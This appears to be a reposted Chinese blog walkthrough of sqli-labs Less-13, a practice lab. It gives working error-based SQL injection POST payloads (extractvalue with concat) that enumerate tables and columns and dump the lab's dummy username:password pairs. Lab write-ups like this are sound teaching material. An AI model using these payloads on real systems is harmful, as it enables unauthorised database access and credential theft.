Less(13) POST - Double Injection - Single quotes- String -twist (POST单引号变形双注入)
Posted meng-yu37
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Less(13) POST - Double Injection - Single quotes- String -twist (POST单引号变形双注入)相关的知识,希望对你有一定的参考价值。
1.发现没有登录成功的返回信息,看来要盲注了

2.报错型:extractvalue()
(1)爆库:uname=admin‘) and extractvalue(1,concat(0x7e,(select database()))) and (‘ &passwd=admin&submit=Submit

(2)爆表:uname=admin‘) and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and (‘ &passwd=admin&submit=Submit

(3)爆列名:uname=admin‘) and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=‘users‘))) and (‘ &passwd=admin&submit=Submit

因为没有咱们需要的password,username,把一些不需要的列名消除掉:uname=admin‘) and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=‘users‘ and column_name not in(‘user_id‘,‘first_name‘,‘last_name‘,‘user‘,‘avatar‘,‘last_login‘,‘failed_login‘)))) and (‘ &passwd=admin&submit=Submit

我们发现后面确实有咱们需要的password,username
(4)爆值:uname=admin‘) and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) and (‘ &passwd=admin&submit=Submit

通过 not in(),我们可以找到所有的用户名和密码:、
Dumb:Dumb Angelinal:I-kill-you Dummy:p@ssword secure:crappy stupid:stupidiry superman:genious batman:mob!le admin:admin admin1:admin1 admin2:admin2 admin3:admin3 dhakkan:dumbo admin4:admin4
3.时间型盲注
这种方法有点费时间,这个参照之前的;
以上是关于Less(13) POST - Double Injection - Single quotes- String -twist (POST单引号变形双注入)的主要内容,如果未能解决你的问题,请参考以下文章
sqli-labs less16 POST - Blind- Boolian/Time Based - Double quotes (基于bool型/时间延迟的双引号POST型盲注)
sqli-labs less12 POST - Error Based - Double quotes- String-with twist (基于错误的双引号POST型字符型变形的注入)
sqli-labs-master第五关Less-5 Double Query- Single:方式一
sqli-labs less10 GET - Blind - Time based. - Double quotes (基于时间的双引号盲注)
sqli-labs less4 GET - Error based - Double Quotes - String (基于错误的GET双引号字符型注入)